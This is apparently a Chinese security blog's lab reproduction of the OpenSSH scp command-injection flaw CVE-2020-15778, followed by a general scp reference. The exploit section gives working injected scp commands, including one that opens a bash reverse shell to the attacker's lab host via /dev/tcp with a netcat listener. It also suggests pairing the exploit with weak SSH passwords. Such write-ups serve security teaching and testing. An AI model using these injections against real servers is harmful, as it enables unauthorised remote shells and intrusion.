[ 漏洞复现篇 ] OpenSSH 命令注入漏洞 (CVE-2020-15778)

博主介绍

博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~

✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】

点赞➕评论➕收藏 == 养成习惯(一键三连)

欢迎关注一起学习一起讨论⭐️一起进步文末有彩蛋

作者水平有限,欢迎各位大佬指点,相互学习进步!

文章目录

- 博主介绍

- 一漏洞影响版本

- 二、漏洞复现要求

- 三、查看ssh版本及端口开放情况

- 四、查看互通性

-

- 1、查看chentos ip

- 2、查看kali ip

- 3、Kali ping一下centos看是否互通

- 五、kali对centOS进行写文件,复制文件

-

- 1、Kali上创建123.txt

- 2、复制和写操作

- 操作成功,漏洞存在

- 六、反弹shell

-

- 1、反弹过程解析

- 2、实操

-

- 1、Kali 先监听一个端口

- 2、进行反弹shell

- 3、输入密码这边立马反弹得到shell

- 4、输入ifconfig看一下,确认是centos的shell

- 七、介绍一下scp命令:

-

- 语法

- 简易写法:

- 参数说明:

- 实例

-

- 1、从本地复制到远程

-

- 命令格式:

- 应用实例:

- 复制目录命令格式:

- 应用实例:

- 2、从远程复制到本地

- 说明

- 八、总结

一漏洞影响版本

OpenSSH =< 8.3p1

二、漏洞复现要求

OpenSSH =< 8.3p1

需要知道ssh密码(真实环境中可以配合ssh弱口令使用)

搭建环境

靶机:centOS 7 IP:192.168.13.133

攻击机:kali IP:192.168.13.131



三、查看ssh版本及端口开放情况

安装ssh服务或者开放22端口可以参考我之前的文章

ssh -V

(我centos的上OpenSSH的版本是7.4p1,存在该漏洞)

netstat -pant |grep 22

(查看22端口是否开启)

(一般来说,安装了OpenSSH服务该端口就是开放的)

四、查看互通性

这个漏洞复现,需要互通

1、查看chentos ip

ifconfig

2、查看kali ip

ifconfig

3、Kali ping一下centos看是否互通

ping 192.168.13.133

五、kali对centOS进行写文件,复制文件

首先尝试一下利用scp命令,用kali对centOS进行写文件,复制文件。



1、Kali上创建123.txt

ls查看是否创建成功,创建成功

2、复制和写操作

利用SCP复制123.txt到/tmp目录下

利用scp创建test.txt空文件在/tmp目录下

scp 123.txt [email protected]:'`touch /tmp/test.txt` /tmp'

如果漏洞存在那我们就把123.txt从kali传到了centos

并在centos创建了一个test.txt的文件

操作成功,漏洞存在

六、反弹shell

1、反弹过程解析

我们这里用反向连接,步骤:

1、Kali监听端口(攻击机):

nc -lvvp 11111

2、Centos进行连接(靶机):

bash -i >& /dev/tcp/192.168.13.131/11111 0>&1

无法直接在centos上执行命令,借助scp载体,让centos执行连接命令

scp test.txt [email protected]:'`bash -i >& /dev/tcp/192.168.13.131/11111 0>&1`/tmp/test123.txt'

3、攻击机getshell

2、实操

直接进行nc反弹获取shell(同在局域网,互通,正向反向都行)



1、Kali 先监听一个端口

nc -lvvp 11111

2、进行反弹shell

scp test123.txt [email protected]:'`bash -i >& /dev/tcp/192.168.13.131/11111 0>&1`/tmp/test123.txt'

3、输入密码这边立马反弹得到shell

4、输入ifconfig看一下,确认是centos的shell

七、介绍一下scp命令:

Linux scp 命令用于 Linux 之间复制文件和目录。

scp 是 secure copy 的缩写, scp 是 linux 系统下基于 ssh 登陆进行安全的远程文件拷贝命令。

scp 是加密的,rcp 是不加密的,scp 是 rcp 的加强版。

语法

scp [-1246BCpqrv] [-c cipher] [-F ssh_config] [-i identity_file][-l limit] [-o ssh_option] [-P port] [-S program][[user@]host1:]file1 [...] [[user@]host2:]file2

简易写法:

scp [可选参数] file_source file_target

参数说明:

-1: 强制scp命令使用协议ssh1

-2: 强制scp命令使用协议ssh2

-4: 强制scp命令只使用IPv4寻址

-6: 强制scp命令只使用IPv6寻址

-B: 使用批处理模式(传输过程中不询问传输口令或短语)

-C: 允许压缩。(将-C标志传递给ssh,从而打开压缩功能)

-p:保留原文件的修改时间,访问时间和访问权限。

-q: 不显示传输进度条。

-r: 递归复制整个目录。

-v:详细方式显示输出。scp和ssh(1)会显示出整个过程的调试信息。这些信息用于调试连接,验证和配置问题。

-c cipher: 以cipher将数据传输进行加密,这个选项将直接传递给ssh。

-F ssh_config: 指定一个替代的ssh配置文件,此参数直接传递给ssh。

-i identity_file: 从指定文件中读取传输时使用的密钥文件,此参数直接传递给ssh。

-l limit: 限定用户所能使用的带宽,以Kbit/s为单位。

-o ssh_option: 如果习惯于使用ssh_config(5)中的参数传递方式,

-P port:注意是大写的P, port是指定数据传输用到的端口号

-S program: 指定加密传输时所使用的程序。此程序必须能够理解ssh(1)的选项。

实例

1、从本地复制到远程

命令格式:

scp local_file remote_username@remote_ip:remote_folder 或者

scp local_file remote_username@remote_ip:remote_file 或者

scp local_file remote_ip:remote_folder 或者

scp local_file remote_ip:remote_file

第1,2个指定了用户名,命令执行后需要再输入密码,第1个仅指定了远程的目录,文件名字不变,第2个指定了文件名;

第3,4个没有指定用户名,命令执行后需要输入用户名和密码,第3个仅指定了远程的目录,文件名字不变,第4个指定了文件名;

应用实例:

scp /home/space/music/1.mp3 [email protected]:/home/root/others/music

scp /home/space/music/1.mp3 [email protected]:/home/root/others/music/001.mp3

scp /home/space/music/1.mp3 www.runoob.com:/home/root/others/music

scp /home/space/music/1.mp3 www.runoob.com:/home/root/others/music/001.mp3

复制目录命令格式:

scp -r local_folder remote_username@remote_ip:remote_folder 或者

scp -r local_folder remote_ip:remote_folder

第1个指定了用户名,命令执行后需要再输入密码;

第2个没有指定用户名,命令执行后需要输入用户名和密码;

应用实例:

scp -r /home/space/music/ [email protected]:/home/root/others/

scp -r /home/space/music/ www.runoob.com:/home/root/others/

上面命令将本地 music 目录复制到远程 others 目录下。

2、从远程复制到本地

从远程复制到本地,只要将从本地复制到远程的命令的后2个参数调换顺序即可,如下实例

应用实例:

scp [email protected]:/home/root/others/music /home/space/music/1.mp3

scp -r www.runoob.com:/home/root/others/ /home/space/music/

说明

1.如果远程服务器防火墙有为scp命令设置了指定的端口,我们需要使用 -P 参数来设置命令的端口号,命令格式如下:

#scp 命令使用端口号 4588

scp -P 4588 [email protected]:/usr/local/sin.sh /home/administrator

2.使用scp命令要确保使用的用户具有可读取远程服务器相应文件的权限,否则scp命令是无法起作用的。

八、总结

该漏洞虽然利用很简单,但漏洞危害很大,漏洞等级也属于严重。

利用需要知道ssh密码,在测试过程中通常可以配合ssh弱口令一起使用,或者在得知ssh密码的情况下进行使用,这样就可进行反弹shell获取权限了。

![[ 漏洞复现篇 ] OpenSSH 命令注入漏洞 (CVE-2020-15778)_第1张图片](http://img.e-com-net.com/image/info8/ca71db0d18f24b25800dee8aae13d546.jpg)

![[ 漏洞复现篇 ] OpenSSH 命令注入漏洞 (CVE-2020-15778)_第2张图片](http://img.e-com-net.com/image/info8/4e390f74a5cc4e15abaef5ed1534f3c7.jpg)

![[ 漏洞复现篇 ] OpenSSH 命令注入漏洞 (CVE-2020-15778)_第3张图片](http://img.e-com-net.com/image/info8/7d435b4637e84a60baf4ee3cf9dd6f7c.jpg)

![[ 漏洞复现篇 ] OpenSSH 命令注入漏洞 (CVE-2020-15778)_第4张图片](http://img.e-com-net.com/image/info8/62d2bb0bab964c68bbc503c4cf99f82a.jpg)

![[ 漏洞复现篇 ] OpenSSH 命令注入漏洞 (CVE-2020-15778)_第5张图片](http://img.e-com-net.com/image/info8/fea72693ea7840ce8da96a47e2697e75.jpg)

![[ 漏洞复现篇 ] OpenSSH 命令注入漏洞 (CVE-2020-15778)_第6张图片](http://img.e-com-net.com/image/info8/148f7439a00049e9b4d74e07d0062405.jpg)

![[ 漏洞复现篇 ] OpenSSH 命令注入漏洞 (CVE-2020-15778)_第7张图片](http://img.e-com-net.com/image/info8/63d51d62a2504109bf87ee9697ef9dcc.jpg)